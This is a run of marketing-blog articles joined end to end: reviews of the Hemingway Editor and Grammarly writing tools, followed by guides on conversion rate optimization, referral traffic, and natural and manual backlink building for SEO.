The Hemingway Editor is an online application that analyzes your writing for readability and style. It highlights complex sentences, passive voice usage, adverbs, and other elements that may detract from the clarity of your prose. Unlike comprehensive grammar checkers like Grammarly or ProWritingAid, Hemingway focuses primarily on style rather than grammar and punctuation.
Key Features of Hemingway Editor
Color-Coded Highlights:
The editor uses a color-coding system to identify different issues in your writing:* Yellow: Indicates sentences that are hard to read.
Red: Flags very difficult sentences.
Green: Points out the use of passive voice.
Purple: Highlights adverbs.
Blue: Identifies complex phrases.
Readability Score:
The tool provides a readability grade level based on the complexity of your writing. This score helps you gauge whether your content is suitable for your intended audience.
Editing Modes:
The editor offers two modes: Write Mode, which allows for distraction-free writing, and Edit Mode, where you can analyze and improve your text.
Basic Formatting Options:
Users can format their text with headings, lists, bold, and italics directly within the app, making it convenient for bloggers and content creators.
Desktop Version:
While the online version is free, a paid desktop version ($19.99) offers additional features such as offline access and more comprehensive editing suggestions. How to Use Hemingway Editor
Using the Hemingway Editor is straightforward:
Access the Tool: Visit the Hemingway Editor website.
Paste Your Text: You can either paste your existing writing or compose new text directly in the editor.
Review Highlights: After pasting or writing, switch to Edit Mode to see highlighted suggestions.
Check Metrics: On the right sidebar, you’ll find metrics like readability score, word count, and number of sentences.
Make Edits: Follow the suggestions provided by the editor to improve clarity and conciseness. Pros of Using Hemingway Editor
Encourages Clarity: By highlighting complex sentences and passive voice usage, it encourages writers to adopt a more straightforward style.
Free Version Available: The online tool is free to use, making it accessible for writers on a budget.
User-Friendly Interface: The clean design allows for easy navigation and quick understanding of suggested edits.
Readability Metrics: Provides valuable insights into how accessible your writing is for various audiences. Cons of Using Hemingway Editor
Limited Grammar Checking: Unlike some other tools, it does not provide in-depth grammar or spelling checks.
Prescriptive Suggestions: Some users may find its recommendations too rigid or prescriptive for certain styles of writing.
No Cloud Backup: The online version lacks cloud storage; if you close your browser without saving, you may lose your work.
Minimal Formatting Options: While basic formatting is available, it lacks advanced features found in more robust editing tools. Who Should Use Hemingway Editor?
Hemingway Editor is particularly beneficial for:
Bloggers and Content Writers: Those who need to produce clear and engaging content quickly will find this tool invaluable.
Students and Academics: It can help simplify complex ideas into more digestible formats suitable for broader audiences.
Authors in Early Drafts: Writers looking to tighten their prose during initial drafts can use it as a supplementary tool alongside traditional editing methods. Limitations of Hemingway Editor
While Hemingway Editor excels in promoting clarity and simplicity, it has its limitations:
For fiction writers or those aiming for a more nuanced style, adhering strictly to Hemingway’s principles may not always be appropriate. The tool’s focus on brevity might strip away essential elements of character development or thematic depth in narrative writing[1][3].
It lacks advanced features like integration with other platforms (e.g., Google Docs) or extensive customization options that some writers might prefer[5][6]. Conclusion
The Hemingway Editor serves as a powerful ally for anyone looking to enhance their writing clarity and impact. Its straightforward interface combined with effective feedback mechanisms makes it an excellent choice for various types of writers—from bloggers to academics. However, users should approach its suggestions with an understanding that good writing often requires flexibility beyond strict adherence to rules.
Incorporating the Hemingway Editor into your writing process can lead to significant improvements in readability and engagement with your audience. Whether you opt for the free online version or invest in the desktop app, this tool can help refine your writing style while keeping Ernest Hemingway’s legacy alive through clarity and boldness in prose[2][4][5].
Citations: [1] https://blog.lulu.com/hemingway-editor-review/ [2] https://kindlepreneur.com/hemingway-editor-review/ [3] https://bookishnerd.com/hemingway-app-review/ [4] https://hemingwayapp.com/blog?tag=Italy [5] https://www.gotchseo.com/hemingway-editor-review/ [6] https://writersanctuary.com/review-hemingway-app-free/ [7] https://www.youtube.com/watch?v=PAvyM_5dWZY [8] https://hemingwayapp.com
Grammarly, a popular online writing assistant, has revolutionized the way we approach writing. Beyond its core grammar and spelling checking capabilities, it offers a suite of features designed to enhance your writing and make you a more effective communicator. In this comprehensive guide, we’ll delve into the various services Grammarly provides and how they can benefit you.
Core Features:
Grammar and Spelling Checks: Grammarly’s primary function is to identify and correct grammatical errors, typos, and punctuation mistakes. It uses advanced algorithms to analyze your writing and provide suggestions for improvement.
Clarity and Conciseness: Beyond grammar, Grammarly helps you write more clearly and concisely. It suggests ways to simplify complex sentences, eliminate wordiness, and improve the overall readability of your writing.
Plagiarism Detection: Grammarly’s plagiarism checker compares your writing to a vast database of sources to ensure originality. This is especially useful for academic writing and content creation. Additional Features:
Style Guide: Grammarly offers a customizable style guide that allows you to adapt its suggestions to specific writing styles, such as academic, business, or journalistic.
Vocabulary Enhancement: The vocabulary enhancement feature suggests alternative word choices to improve your writing’s style and variety.
Sentence Structure: Grammarly analyzes your sentence structure and provides recommendations for improving clarity, coherence, and impact.
Tone Detection: Grammarly can detect the overall tone of your writing, such as formal, informal, or persuasive. It can help you ensure that your tone aligns with your intended message. Premium Features:
Advanced Suggestions: Grammarly Premium offers more advanced suggestions for improving your writing, including recommendations for word choice, sentence structure, and style.
Real-time Feedback: With Grammarly Premium, you receive real-time feedback as you write, helping you to maintain a consistent level of quality throughout your document.
Goal-Oriented Writing: Set goals for your writing, such as improving clarity, conciseness, or engagement. Grammarly Premium provides tailored suggestions to help you achieve your objectives.
Integration with Other Tools: Grammarly Premium integrates seamlessly with popular writing tools like Microsoft Word, Google Docs, and Gmail, making it easy to use in your daily workflow. Benefits of Using Grammarly
Improved Writing Accuracy: Grammarly helps you produce error-free writing, enhancing your credibility and professionalism.
Enhanced Clarity and Conciseness: By writing more clearly and concisely, you can communicate your ideas effectively and engage your audience.
Boosted Productivity: Grammarly’s real-time feedback and suggestions can save you time and effort, allowing you to focus on your writing content rather than worrying about grammar and style.
Increased Confidence: Knowing that your writing is polished and error-free can boost your confidence as a writer. Tips for Using Grammarly Effectively
Be Open to Suggestions: Don’t be afraid to experiment with Grammarly’s suggestions. Even if you don’t agree with every recommendation, it can help you expand your vocabulary and improve your writing skills.
Customize Your Settings: Tailor Grammarly’s settings to your specific needs and writing style. This will ensure that its suggestions are relevant and helpful.
Use Grammarly for All Your Writing: Whether you’re writing emails, essays, or blog posts, Grammarly can be a valuable tool for improving your writing.
Consider Grammarly Premium: If you’re a serious writer or need advanced features, Grammarly Premium can be a worthwhile investment. Grammarly and SEO
In addition to improving your writing, Grammarly can also indirectly benefit your SEO efforts. By producing high-quality, well-written content, you can attract more organic traffic and improve your search engine rankings. Additionally, Grammarly’s plagiarism checker can help you avoid duplicate content issues, which can negatively impact your SEO.
Conclusion
Grammarly is a powerful writing assistant that can help you become a more effective communicator. Whether you’re a student, professional, or blogger, Grammarly can improve the quality and clarity of your writing. By leveraging Grammarly’s features, you can enhance your credibility, boost your productivity, and achieve your writing goals.
In the digital age, where online presence is crucial for business success, understanding and optimizing conversion rates is paramount. Whether you’re running an e-commerce store, a SaaS platform, or a lead generation website, your conversion rate is a key metric that directly impacts your bottom line. This comprehensive guide will delve into the world of conversion rates, exploring what they are, why they matter, and how you can improve them to drive business growth.
A conversion rate is a metric that measures the percentage of visitors who complete a desired action on your website or landing page. This action, known as a conversion, can vary depending on your business goals. Common examples include:
Making a purchase
Signing up for a newsletter
Filling out a contact form
Downloading a resource
Creating an account
Upgrading to a paid plan The basic formula for calculating conversion rate is:
Conversion Rate = (Number of Conversions / Total Number of Visitors) x 100```
For example, if your website receives 10,000 visitors in a month and 500 of them make a purchase, your conversion rate would be 5%.
## Why Conversion Rates Matter
Conversion rates are a critical metric for several reasons:
* **Efficiency Indicator**: A high conversion rate indicates that your marketing efforts are effective and your website is persuasive.
* **Cost-Effective Growth**: Improving conversion rates can lead to increased revenue without necessarily increasing traffic, making it a cost-effective growth strategy.
* **User Experience Insights**: Conversion rates can provide valuable insights into user behavior and preferences, helping you optimize the user experience.
* **Competitive Advantage**: In competitive markets, even small improvements in conversion rates can give you a significant edge.
* **ROI Maximization**: Higher conversion rates mean better return on investment (ROI) for your marketing and advertising spend.
## Factors Affecting Conversion Rates
Numerous factors can impact your conversion rates:
* **Website Design and User Experience**: A well-designed, user-friendly website is more likely to convert visitors.
* **Page Load Speed**: Slow-loading pages can significantly decrease conversion rates.
* **Mobile Responsiveness**: With increasing mobile traffic, ensuring your site works well on all devices is crucial.
* **Value Proposition**: Clearly communicating the value of your product or service is essential for conversions.
* **Trust Signals**: Elements like security badges, customer reviews, and testimonials can boost trust and conversions.
* **Call-to-Action (CTA)**: The effectiveness of your CTAs in terms of design, placement, and copy can greatly impact conversion rates.
* **Pricing Strategy**: Your pricing structure and how it's presented can influence conversion decisions.
* **Checkout Process**: For e-commerce sites, a streamlined, user-friendly checkout process is critical.
* **Content Quality**: Engaging, informative content can keep visitors on your site longer and increase the likelihood of conversion.
* **Traffic Quality**: The relevance of your traffic to your offering plays a significant role in conversion rates.
## Strategies to Improve Conversion Rates
Improving your conversion rates requires a strategic approach. Here are some effective strategies to consider:
1. Conduct A/B Testing
A/B testing, also known as split testing, involves creating two versions of a page or element and comparing their performance.
* Test different headlines, CTAs, images, or layouts
* Use tools like Google Optimize or Optimizely for easy implementation
* Make data-driven decisions based on test results
2. Optimize Your Value Proposition
Your value proposition should clearly communicate why a visitor should choose your product or service.
* Highlight unique selling points
* Address customer pain points
* Use clear, concise language
3. Improve Page Load Speed
Fast-loading pages are crucial for keeping visitors engaged.
* Optimize images and minimize HTTP requests
* Use browser caching and content delivery networks (CDNs)
* Regularly monitor and improve site speed
4. Enhance Mobile Experience
With mobile traffic often exceeding desktop, a mobile-friendly site is essential.
* Use responsive design
* Optimize for touch interactions
* Simplify navigation for smaller screens
5. Streamline the Conversion Process
Make it as easy as possible for visitors to convert.
* Minimize form fields
* Offer guest checkout options for e-commerce sites
* Provide progress indicators for multi-step processes
6. Use Social Proof
Leverage the power of social influence to boost credibility.
* Display customer reviews and testimonials
* Showcase trust badges and security seals
* Highlight social media followers or customer numbers
7. Create Compelling CTAs
Your call-to-action can make or break your conversion rate.
* Use action-oriented, persuasive language
* Make CTAs visually stand out
* Test different placements and designs
8. Implement Live Chat
Provide immediate assistance to potential customers.
* Use chatbots for 24/7 availability
* Offer human support during peak hours
* Proactively engage visitors with targeted messages
9. Personalize the User Experience
Tailor content and offers based on user behavior and preferences.
* Use dynamic content based on user location or browsing history
* Implement product recommendations
* Segment email campaigns for targeted messaging
10. Optimize for Search Intent
Ensure your landing pages align with user search intent.
* Match page content to search queries
* Provide clear, relevant information
* Guide visitors towards conversion with logical page flow
## Measuring and Analyzing Conversion Rates
To improve conversion rates, you need to measure and analyze them effectively:
* **Set Up Proper Tracking**: Use tools like Google Analytics to track conversions accurately.
* **Segment Your Data**: Analyze conversion rates across different traffic sources, devices, and user demographics.
* **Use Heatmaps and Session Recordings**: Tools like Hotjar can provide visual insights into user behavior.
* **Monitor Micro-Conversions**: Track smaller actions that lead to main conversions, like add-to-cart rates or email sign-ups.
* **Implement Funnel Analysis**: Identify drop-off points in your conversion funnel to pinpoint areas for improvement.
* **Set Benchmarks**: Compare your conversion rates to industry standards and your historical data.
* **Conduct User Surveys**: Gather qualitative data to understand user motivations and pain points.
## Common Conversion Rate Optimization Mistakes to Avoid
While working on improving your conversion rates, be wary of these common pitfalls:
* **Ignoring Mobile Users**: Failing to optimize for mobile devices can severely impact overall conversion rates.
* **Overcomplicating the Process**: Adding unnecessary steps or information can deter potential conversions.
* **Neglecting Page Speed**: Slow-loading pages can lead to high bounce rates and lost conversions.
* **Focusing Only on Macro Conversions**: Ignoring micro-conversions can lead to missed opportunities for optimization.
* **Not Testing Continuously**: Conversion rate optimization is an ongoing process, not a one-time task.
* **Disregarding User Feedback**: Valuable insights often come directly from your users.
* **Copying Competitors Blindly**: What works for one business may not work for another. Always test strategies for your specific audience.
## Conclusion
Conversion rate optimization is a crucial aspect of digital marketing and business growth. By understanding what influences your conversion rates and implementing strategies to improve them, you can significantly boost your business performance without necessarily increasing your marketing spend.
Remember that conversion rate optimization is an ongoing process. It requires continuous testing, analysis, and refinement. What works today may not work tomorrow, so stay agile and always be ready to adapt to changing user behaviors and preferences.
By focusing on providing value, enhancing user experience, and continuously optimizing based on data-driven insights, you can create a website that not only attracts visitors but effectively converts them into customers or leads. This approach will set you on the path to sustainable growth and success in the competitive digital landscape.
Referral traffic is one of the most valuable yet often overlooked elements in a comprehensive SEO strategy. While most businesses focus on optimizing for organic search or paid traffic, referral traffic serves as a crucial bridge between various digital marketing efforts. By driving traffic from external websites, referral traffic not only increases the number of visitors to your site but also plays a significant role in enhancing your SEO performance.
In this blog post, we’ll delve into what referral traffic is, why it’s important for SEO, and how you can generate high-quality referral traffic to boost your website’s growth and rankings.
What Is Referral Traffic?
Referral traffic refers to visitors who land on your website through a link on another website, rather than finding you directly through a search engine or by typing your URL into their browser. In essence, it’s traffic that is “referred” to your site by another website.
Referral traffic sources include:
Links from blogs, articles, or media outlets that mention your business.
Social media platforms, where users click on links shared by accounts or communities.
Online directories or niche listings that feature your site or services.
forums or community boards** where your content is recommended or linked to.
Guest posts published on other websites that include a backlink to your content. Referral traffic is tracked in tools like Google Analytics, where it appears under the “Referral” section in the traffic acquisition reports.
How Referral Traffic Affects SEO
While referral traffic itself does not directly influence your rankings, it has several secondary benefits that can significantly improve your SEO performance. Here’s how:
When other reputable websites link to your content, it not only drives direct visitors to your site but also signals to search engines that your site is trustworthy and authoritative. This can positively impact your rankings, particularly when referral traffic comes from high-authority domains in your niche.
Moreover, the more exposure your content gets, the higher the chance it will be shared, linked to, or mentioned across the web. This creates a snowball effect where organic search visibility is enhanced by the credibility lent from referral sources.
Referral traffic from high-authority websites contributes to improving your domain authority (DA). DA is a ranking score developed by Moz that predicts how well a website will rank on search engine result pages (SERPs). Sites with high domain authority are more likely to rank higher, and referral traffic from such sites helps build up your own domain authority.
For example, if a well-respected industry blog links to your content, search engines like Google take that as an endorsement of your site’s credibility. Over time, building backlinks from various high-authority sources can significantly boost your overall domain authority, leading to improved rankings for your targeted keywords.
Referral traffic can improve user engagement metrics such as session duration, pages per session, and bounce rate—all of which are important ranking factors for SEO. When visitors come to your site through a referral link, they are typically more engaged because they were likely recommended by a source they trust or follow. Engaged users tend to stay longer on your site, view more pages, and interact with your content, all of which send positive signals to search engines.
If referral traffic comes from a highly relevant and contextual source (e.g., an article that directly relates to your industry or product), users are more likely to find your content useful and stick around longer, improving overall user experience (UX) metrics.
Relying solely on organic traffic from search engines is risky. Changes in algorithms, updates, or penalties can cause fluctuations in your organic traffic. Referral traffic provides a diversified source of traffic, making your website less vulnerable to sudden drops in rankings. A balanced mix of organic, direct, referral, and social traffic ensures a steady stream of visitors regardless of changes in one channel.
Referral traffic often comes from backlinks, which are crucial for SEO. When another site links to yours and sends you visitors, it helps in creating a more diverse backlink profile. The more high-quality backlinks you have from reputable sources, the more search engines will view your site as authoritative and valuable, leading to higher rankings in SERPs.
How to Generate High-Quality Referral Traffic
Now that we understand the importance of referral traffic for SEO, the next step is figuring out how to generate it effectively. Here are some proven strategies to help you drive high-quality referral traffic to your site.
Guest posting is one of the most effective ways to earn referral traffic. By contributing high-quality content to other blogs or websites in your industry, you can include backlinks to your own site, driving referral traffic from their audience. To succeed with guest blogging, focus on:
Finding relevant sites in your niche: Aim for blogs or publications that cater to your target audience.
Providing valuable content: Your guest posts should offer real insights or solutions to problems, ensuring they are worth linking to.
Strategically placing backlinks: Avoid overstuffing your posts with links to your site. Instead, place one or two links naturally within the content or in the author bio section.
While organic traffic from social media doesn’t directly affect SEO rankings, the referral traffic generated from social media platforms can improve your site’s visibility and engagement metrics. Focus on sharing your content on platforms where your audience is most active—whether it’s Facebook, LinkedIn, Twitter, or Instagram.
To increase referral traffic from social media:
Engage with your followers: Respond to comments, participate in discussions, and build a community around your brand.
Share valuable, shareable content: Infographics, videos, and in-depth guides are often more shareable and can drive more traffic.
Encourage social sharing: Adding social sharing buttons on your content makes it easy for readers to share your posts with their own networks, driving more referral traffic back to your site.
Content that naturally attracts links will help you generate referral traffic without the need for extensive outreach. To make your content more shareable:
Develop high-quality, informative content: In-depth blog posts, guides, case studies, and original research are more likely to get shared and linked to by other websites.
Produce visual content: Infographics, videos, and charts tend to be more engaging and easier for other sites to embed, increasing the chances of earning backlinks and referral traffic.
Solve industry problems: When your content offers actionable solutions to common problems in your niche, other websites and blogs are more likely to link to it as a valuable resource.
Industry directories and resource pages are excellent sources of referral traffic. Websites that curate resources often attract high-intent users looking for relevant services or information. Submitting your site to reputable directories, especially those specific to your industry, can drive targeted referral traffic while also improving your backlink profile.
Some tips for leveraging directories:
Choose quality over quantity: Focus on niche directories or curated lists that are reputable within your industry.
Submit complete and accurate information: When listing your site, make sure to include all necessary details (e.g., contact info, business description, and services) to make your listing more attractive to visitors.
Check for relevance: Ensure that the directory or resource page you’re targeting aligns with your audience to attract the right kind of referral traffic.
Influencer marketing and blogger outreach can help you gain referral traffic from trusted figures in your industry. By partnering with influencers, bloggers, or podcasters who have established audiences, you can expose your website to a broader, highly engaged audience.
To maximize influencer collaboration for referral traffic:
Identify relevant influencers: Look for influencers with followers who fit your target audience.
Provide value: Whether it’s by offering a guest post, a review, or a product demo, make sure the collaboration benefits both parties.
Promote co-created content: Content that you co-create with influencers, such as interviews, reviews, or collaborative blog posts, can be cross-promoted on both platforms, driving referral traffic from their audience to your site.
Participating in online communities, such as forums, Q&A sites like Quora, or niche Reddit threads, can drive highly targeted referral traffic. When you provide useful insights or answers to community members’ questions, you establish credibility and can include a relevant link to your website when appropriate.
For successful forum participation:
Be helpful, not promotional: Focus on providing value through your contributions, and only include a link when it’s genuinely helpful.
Find niche-specific communities: Participate in communities or subreddits that are directly related to your industry to ensure your links reach the right audience.
Stay active and consistent: Regular engagement helps build trust within the community, making it more likely that members will click on your links. Measuring the Impact of Referral Traffic
To measure the effectiveness of your referral traffic strategies, regularly track and analyze your data using tools like Google Analytics. Here are some key metrics to monitor:
Number of referral visits: How much traffic are you receiving from referral sources?
Bounce rate and session duration: How engaged are users who arrive via referral links? A low bounce rate and longer session duration indicate that referral visitors find your content valuable.
Conversion rates: How many of your referral visitors are converting into leads or customers? High conversion rates suggest that the referral traffic you’re receiving is high-quality and relevant. Conclusion
Referral traffic is an often underappreciated but highly valuable component of a robust SEO strategy. By focusing on generating high-quality referral traffic from reputable websites, social media platforms, and niche communities, you can not only increase your site’s visibility but also improve your SEO performance through better engagement metrics and stronger backlinks.
Incorporating referral traffic into your SEO plan diversifies your traffic sources, reducing reliance on search engines and driving targeted visitors who are more likely to engage with and convert on your site. By following the strategies outlined in this guide, you can effectively leverage referral traffic to boost your website’s growth and long-term success in search engine rankings.
In the ever-evolving landscape of search engine optimization (SEO), backlinks remain a crucial factor in determining a website’s authority and search engine rankings. While various link-building strategies exist, natural backlinks are widely considered the gold standard in SEO. This comprehensive guide will explore the concept of natural backlinks, their importance, how to earn them, and how they fit into a broader SEO strategy.
Natural backlinks, also known as organic or earned backlinks, are links that other websites create to your content without any direct action or request on your part. These links are given freely by other website owners, bloggers, or content creators who find your content valuable and worth referencing.
Characteristics of natural backlinks include:
Relevance: The linking site is typically related to your industry or the specific topic of the linked content.
Editorial Control: The website owner chooses to link to your content of their own accord.
Contextual Placement: The link appears within the context of relevant content, not in a list of random links.
Diverse Anchor Text: The text used to link to your site varies naturally, rather than always using the same keyword-rich phrases.
Quality of Linking Site: Natural backlinks often come from reputable, authoritative websites in your niche.
Natural backlinks are highly valued in SEO for several reasons:
Search Engine Trust: Search engines view natural backlinks as genuine votes of confidence in your content.
Authority Building: High-quality natural backlinks from authoritative sites can significantly boost your website’s perceived authority.
Relevance Signals: Natural links from related websites help search engines understand your site’s topic and relevance.
Sustainable Growth: Unlike some aggressive link-building tactics, natural backlinks provide sustainable, long-term SEO benefits.
Traffic Generation: Natural backlinks often drive targeted referral traffic to your website.
Brand Exposure: Earning links from respected sites in your industry can increase your brand’s visibility and credibility.
Earning natural backlinks requires a strategic approach focused on creating value and building relationships. Here are some effective methods:
The foundation of earning natural backlinks is creating content that others want to reference:
Develop Comprehensive Resources: Create in-depth guides, whitepapers, or studies that serve as go-to resources in your industry.
Produce Original Research: Conduct surveys or analyze data to produce unique insights that others will want to cite.
Create Visual Content: Develop infographics, videos, or interactive content that is easily shareable and reference-worthy.
Stay Current: Regularly update your content to ensure it remains relevant and valuable over time.
Promote your content to increase its visibility and likelihood of earning backlinks:
Utilize Social Media: Share your content across relevant social platforms to increase its reach.
Engage in Online Communities: Participate in industry forums, Q&A sites, and social groups where you can share your expertise and content when relevant.
Email Outreach: Notify relevant influencers or websites about your content when you have something truly valuable to share.
Networking can indirectly lead to natural backlinks:
Attend Industry Events: Participate in conferences, webinars, and meetups to connect with others in your field.
Collaborate on Projects: Partner with other businesses or influencers on joint ventures or content creation.
Engage with Others’ Content: Comment on blogs, share others’ content, and engage in meaningful discussions to build relationships.
Capitalize on current events or trends in your industry:
Monitor Industry News: Stay updated on the latest developments in your field.
Create Timely Content: Quickly produce high-quality content related to breaking news or trending topics.
Reach Out to Journalists: Offer expert commentary or insights on current events relevant to your industry.
Sometimes, people may mention your brand without linking. Turn these mentions into links:
Set Up Brand Monitoring: Use tools to track mentions of your brand across the web.
Reach Out Politely: When you find unlinked mentions, kindly ask the author if they’d be willing to add a link.
Develop assets that naturally attract links:
Tools and Calculators: Create useful online tools related to your industry.
Templates and Checklists: Provide practical resources that others in your industry can use and reference.
Glossaries and Wikis: Develop comprehensive reference materials for your niche.
While the goal is to earn links naturally, you can take certain actions to increase your chances of success:
Focus on Quality Over Quantity: A few high-quality backlinks from authoritative sites are more valuable than numerous low-quality links.
Diversify Your Content: Create various types of content to appeal to different audiences and increase your link-earning potential.
Be Patient: Earning natural backlinks takes time. Don’t resort to shortcuts or black-hat techniques out of frustration.
Monitor Your Backlink Profile: Regularly check your backlinks to understand what content is attracting links and from where.
Optimize for User Experience: Ensure your website is user-friendly, fast-loading, and mobile-responsive to encourage linking.
Promote Across Channels: Use a multi-channel approach to promote your content, increasing its visibility and link potential.
Stay Ethical: Avoid any practices that could be seen as manipulative or against search engine guidelines.
While natural backlinks are highly valuable, there are challenges in acquiring them:
Time-Intensive: Earning natural backlinks often requires significant time and effort in creating and promoting content.
Competitive Landscape: In many niches, competition for backlinks is fierce, making it challenging to stand out.
Limited Control: Unlike with some link-building tactics, you can’t control when or if someone will link to your content.
Quality Maintenance: Consistently producing high-quality, link-worthy content can be demanding.
Measuring ROI: It can be difficult to directly attribute SEO success to specific natural backlink efforts.
While natural backlinks are ideal, they should be part of a comprehensive SEO strategy:
Combine with On-Page SEO: Ensure your website is technically sound and optimized for target keywords.
Balance with Other Link-Building Tactics: While focusing on natural links, you can still engage in ethical outreach and guest posting.
Align with Content Strategy: Your content creation efforts should serve both your audience’s needs and your link-earning goals.
Integrate with PR and Branding: Align your SEO efforts with broader PR and branding initiatives to maximize impact.
Continuous Learning: Stay updated on SEO best practices and algorithm changes to refine your strategy over time.
To understand the impact of your natural backlink efforts:
Track Backlink Growth: Monitor the number and quality of backlinks your site earns over time.
Analyze Referral Traffic: Measure the amount and quality of traffic coming from your backlinks.
Monitor Search Rankings: Observe improvements in search engine rankings for target keywords.
Assess Domain Authority: Track changes in your website’s domain authority or similar metrics.
Evaluate Content Performance: Identify which pieces of content are most effective at earning backlinks.
Natural backlinks remain the gold standard in SEO, providing sustainable, high-quality signals to search engines about your website’s authority and relevance. While earning these links requires significant effort and patience, the long-term benefits to your SEO performance and overall online presence are substantial.
By focusing on creating valuable, shareable content and building genuine relationships within your industry, you can develop a strong foundation for earning natural backlinks. Remember that this approach should be part of a broader SEO strategy that includes on-page optimization, technical SEO, and a user-centric approach to content creation.
As search engines continue to refine their algorithms, the importance of natural, high-quality backlinks is likely to persist. By prioritizing the creation of link-worthy content and fostering authentic connections in your niche, you’ll be well-positioned to improve your search rankings, drive targeted traffic, and establish your website as an authoritative voice in your industry.
Backlinks have always been a cornerstone of search engine optimization (SEO). They serve as “votes of confidence” from one website to another, signaling to search engines like Google that your content is trustworthy and valuable. However, not all backlinks are created equal. Some backlinks are acquired naturally through high-quality content, while others are obtained through proactive efforts such as manual link-building.
In this blog post, we’ll dive into manual backlinks—what they are, how they differ from other types of backlinks, and how you can effectively build them to enhance your SEO performance. With a detailed step-by-step guide, you’ll learn how manual link-building can improve your search rankings and drive more traffic to your website.
What Are Manual Backlinks?
Manual backlinks are links acquired through deliberate, proactive efforts rather than occurring naturally or automatically. Unlike organic backlinks, which are earned passively when other websites choose to link to your content, manual backlinks are the result of outreach, relationship-building, and sometimes negotiation. These links are obtained by directly reaching out to site owners, bloggers, or webmasters and asking for a link to your site.
Manual link-building requires effort and strategy, but when done correctly, it can lead to high-quality backlinks that boost your website’s visibility, authority, and SEO rankings.
Why Manual Backlinks Matter for SEO
Backlinks are one of the most important ranking factors in Google’s algorithm. A well-rounded backlink profile signals to search engines that your site is authoritative, which can improve your ranking in search engine results pages (SERPs). High-quality backlinks from reputable websites not only help increase your site’s domain authority but also drive referral traffic and build credibility.
Manual backlinks are valuable for several reasons:
Control and Strategy: When you manually build backlinks, you have more control over where the links come from, the anchor text used, and the relevance of the linking site. This allows you to be strategic in how you build your backlink profile.
Targeted Placement: You can focus on acquiring backlinks from websites that are highly relevant to your niche or industry. This improves the quality of the backlink, as search engines value relevancy in link-building.
Relationship Building: Manual outreach fosters relationships with other webmasters, bloggers, and influencers in your industry. These relationships can lead to more backlinks, collaboration opportunities, and increased visibility in the long term. Manual vs. Automatic Backlinks
When it comes to link-building, you may come across both manual and automatic (or automated) backlinks. Understanding the difference is crucial for avoiding potential SEO pitfalls:
Manual Backlinks: These are created through direct outreach and communication with other website owners. While time-consuming, manual link-building is generally more effective and sustainable for long-term SEO. It focuses on building high-quality, relevant links from trusted sites.
Automatic Backlinks: These are often generated through link-building software or services that place your links on multiple websites in bulk, without careful selection. Automatic backlinks can be risky because they may result in low-quality or spammy links. Google’s algorithm can detect unnatural link patterns and may penalize sites that engage in these tactics. In general, manual backlinks are considered a safer, more ethical, and more effective approach for improving your SEO in the long term.
Types of Manual Backlinks
There are several methods for building manual backlinks, each with its own advantages and challenges. Here are some of the most effective strategies for acquiring manual backlinks:
Guest posting is one of the most popular and effective ways to acquire manual backlinks. It involves writing and publishing content on someone else’s website or blog in exchange for a backlink to your site. Guest posts not only help you build backlinks but also allow you to reach new audiences and establish yourself as an expert in your niche.
To get started with guest posting:
Identify reputable blogs and websites in your industry.
Reach out to site owners with a well-thought-out pitch for a guest post idea.
Ensure that your content is high-quality, informative, and adds value to the target audience.
Include a natural, relevant backlink to your site within the guest post or in your author bio.
Resource page link-building involves finding web pages that curate helpful links and resources on specific topics. These pages often link to valuable content from various sources, making them a great opportunity to acquire manual backlinks.
To build backlinks from resource pages:
Search for resource pages relevant to your industry or niche (use search queries like “keyword + resource page” or “keyword + useful links”).
Reach out to the site owner, suggesting that your content would be a valuable addition to their resource list.
Make sure your content is genuinely helpful, informative, and relevant to the theme of the resource page.
Broken link building is a technique where you find broken or dead links on other websites and suggest replacing them with links to your content. This not only helps the webmaster fix their broken links but also provides you with an opportunity to earn a backlink.
To implement broken link building:
Use tools like Ahrefs or Broken Link Checker to find broken links on websites in your niche.
Reach out to the webmaster, letting them know about the broken link and suggesting your content as a replacement.
Provide a compelling reason why your content is a good alternative to the original broken link.
The skyscraper technique is a content-driven link-building strategy where you create exceptional content that improves upon existing popular content in your niche. Once your content is published, you can reach out to websites that have linked to the original content and suggest they link to your superior version.
To use the skyscraper technique effectively:
Identify popular content in your niche that has already earned numerous backlinks.
Create a more in-depth, updated, or visually appealing version of that content.
Reach out to websites that have linked to the original content and suggest your improved version as a better resource.
While blog commenting has been misused as a spammy tactic in the past, when done thoughtfully and authentically, it can still be a useful method for building manual backlinks. The key is to leave meaningful, insightful comments on relevant blogs in your niche, including a backlink to your website when appropriate.
To make blog commenting work for manual backlinks:
Focus on high-quality blogs that are relevant to your industry.
Add value to the conversation by offering insights or constructive feedback in your comments.
Include a link to your website only when it adds value or is relevant to the discussion. Best Practices for Manual Link Building
Building manual backlinks can be a highly effective SEO strategy, but it’s important to follow best practices to ensure that your efforts are sustainable and ethical. Here are some key tips to keep in mind:
A few high-quality, relevant backlinks from authoritative websites will always outweigh a large number of low-quality links. Google values backlinks from trustworthy and relevant sources, so prioritize building relationships with websites that have a strong reputation in your industry.
Anchor text—the clickable text in a hyperlink—should be varied and natural. Avoid using the same exact-match keyword in every backlink, as this can trigger over-optimization penalties from search engines. Instead, use a mix of branded anchor text (e.g., your website’s name), generic phrases (e.g., “click here”), and keyword-rich anchor text.
When reaching out to website owners for backlinks, personalize your outreach messages. A generic, mass-email approach is less likely to get a positive response. Show that you’re familiar with the website’s content and explain why your link would add value to their audience.
Manual link-building is much easier when you have high-quality, link-worthy content on your site. Invest time in creating valuable content such as in-depth blog posts, guides, infographics, or case studies that other websites will want to link to. The better your content, the more likely other sites will be willing to link back to it.
While manual backlinks can boost your SEO, avoid engaging in spammy or manipulative tactics. This includes placing links on irrelevant sites, participating in link exchange schemes, or using paid links. These tactics can result in penalties from Google and harm your site’s long-term SEO performance.
Tools to Help with Manual Link Building
Several tools can make the process of building manual backlinks more efficient and effective. Here are a few recommended tools:
Ahrefs: A powerful SEO tool that helps you find backlink opportunities, track competitors’ backlinks, and identify broken links.
Moz: Provides insights into domain authority, backlinks, and link-building opportunities.
Hunter.io: A tool that helps you find email addresses for outreach, making it easier to contact webmasters for link-building purposes.
BuzzStream: A tool that streamlines the outreach process by helping you manage your contact list, track communications, and automate follow-ups. Measuring the Success of Manual Link-Building Efforts
To evaluate the effectiveness of your manual link-building strategy, track the following metrics:
Number of backlinks: Monitor the number of backlinks you’ve acquired over time, but remember that quality matters more than quantity.
Domain authority: Keep an eye on your website’s domain authority using tools like Moz or Ahrefs. An increase in domain authority indicates that your link-building efforts are paying off.
Referral traffic: Check Google Analytics to see how much traffic is coming from the websites where you’ve built backlinks.
Keyword rankings: Monitor your keyword rankings in SERPs to determine if your manual backlink strategy is helping you improve your visibility for target keywords. Conclusion
